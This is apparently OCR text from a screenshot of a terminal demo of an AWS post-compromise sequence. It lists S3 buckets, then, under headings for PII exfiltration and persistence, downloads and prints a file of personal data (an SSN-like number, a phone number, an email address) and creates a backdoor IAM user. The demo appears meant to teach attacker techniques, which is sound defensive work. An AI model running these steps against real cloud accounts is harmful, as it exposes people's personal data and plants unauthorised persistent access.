 geese@mb: ~ — Python • demo.sh
2018-08-08 17:33:36 98121063731909134002421029747119261258328608259032741326750
2018-07-24 08:36:07 bgeesaman-lonimbus-cloudtrail
2018-07-24 08:51:28 bgeesaman-lonimbus-threatlist
2018-07-24 08:57:45 cf-templates-ve3d3we9g100-us-east-1
2018-08-08 18:28:37 my-pii-bucket
$ aws s3 ls s3://my-pii-bucket
2018-08-08 18:29:05         49 pii.txt
### PII Exfiltration
$ aws s3 cp s3://my-pii-bucket/pii.txt .
download: s3://my-pii-bucket/pii.txt to ./pii.txt
$ cat pii.txt
266-05-2342
717-652-2500
myemail@thiscoolorg.net
### Persist
$ aws iam create-user --user-name backupadmin